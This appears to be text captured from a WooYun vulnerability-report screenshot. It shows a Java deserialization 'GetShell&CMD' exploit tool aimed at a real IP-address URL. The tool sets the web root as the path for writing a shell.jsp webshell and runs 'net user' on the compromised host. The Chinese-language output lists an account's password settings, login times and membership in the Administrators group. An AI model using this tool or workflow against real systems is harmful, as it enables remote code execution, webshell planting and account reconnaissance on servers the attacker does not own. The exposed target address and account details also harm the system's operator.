 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://211.144.197.84/volvoworkbench/index.jsp
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user yongyousmm Execute
上次设置密码 2015/2/16 12:17:10
密码到期 从不
密码可更改 2015/2/16 12:17:10
需要密码 Yes
用户可以更改密码 No
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2015/12/23 18:34:28
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
www.wooyun.org